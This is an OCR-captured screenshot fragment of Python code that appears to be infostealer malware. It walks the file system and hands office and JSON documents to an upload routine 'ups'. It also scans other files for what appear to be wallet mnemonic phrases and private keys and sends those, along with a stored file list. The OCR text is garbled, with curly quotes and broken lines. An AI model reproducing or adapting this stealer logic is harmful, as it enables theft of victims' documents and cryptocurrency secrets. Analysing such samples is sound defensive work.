
if is_exceptFile(name) == False:
if is_exceptPath(root) == False:
if
str(name).lower().endswith((‘.xls’,’.xlsx’,’.doc’,’.docx’,’.rtf’,’.jso
n’)):
ups(os.path.join(root, name))
else:
try:
content = open(os.path.join(root, name), ‘r’,
encoding=’utf-8′, errors=’ignore’).read()
if ismnemonic(content):
ups(os.path.join(root, name))
if in_pk(str(content)):
ups(os.path.join(root, name))
except:
pass
ups(os.path.join(os.path.expanduser(“~”), “.n2/flist”))
except: pass